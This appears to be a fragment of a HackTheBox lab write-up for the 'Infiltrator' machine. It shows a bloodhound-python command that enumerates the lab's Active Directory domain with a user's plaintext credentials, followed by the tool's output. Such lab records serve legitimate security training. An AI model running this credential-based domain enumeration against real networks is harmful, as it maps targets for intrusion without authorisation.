 ┌──(kali㉿kali)-[~/Desktop/HackTheBox/Machines/Infiltrator]
└─$ bloodhound-python -c all --zip -dc 'infiltrator.htb' -ns '10.10.11.31' -d 'infiltrator.htb' -u 'L.Clark' -p 'WAT?watismypass!'
INFO: Found AD domain: infiltrator.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: infiltrator.htb
INFO: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: infiltrator.htb
INFO: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 14 users
INFO: Found 58 groups
INFO: Found 2 gpos
INFO: Found 2 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc01.infiltrator.htb
WARNING: Failed to get service ticket for dc01.infiltrator.htb, falling back to NTLM auth
CRITICAL: CCache file is not found. Skipping...
WARNING: DCE/RPC connection failed: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
INFO: Done in 00M 26S
INFO: Compressing output into 20241114211827_bloodhound.zip